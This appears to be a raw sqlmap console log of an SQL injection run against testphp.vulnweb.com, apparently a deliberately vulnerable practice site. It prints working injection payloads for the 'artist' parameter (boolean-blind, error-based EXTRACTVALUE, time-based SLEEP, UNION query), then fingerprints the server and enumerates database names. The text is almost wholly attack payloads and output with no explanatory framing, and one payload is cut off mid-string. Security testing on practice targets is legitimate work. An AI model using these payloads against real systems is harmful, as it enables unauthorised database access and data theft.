 [17:00:33] [INFO] resuming back-end DBMS 'mysql'
[17:00:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2072=2072
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: artist=1 AND EXTRACTVALUE(9254,CONCAT(0x5c,0x7176766b71,(SELECT (ELT(9254=9254,1))),0x716a716b71))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9349 FROM (SELECT(SLEEP(5)))CRrg)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-4258 UNION ALL SELECT CONCAT(0x7176766b71,0x5854486b5072446b73644944714e4d486b4e7a636b754745
---
[17:00:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.1
[17:00:34] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[17:00:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 17:00:34 /2025-07-29/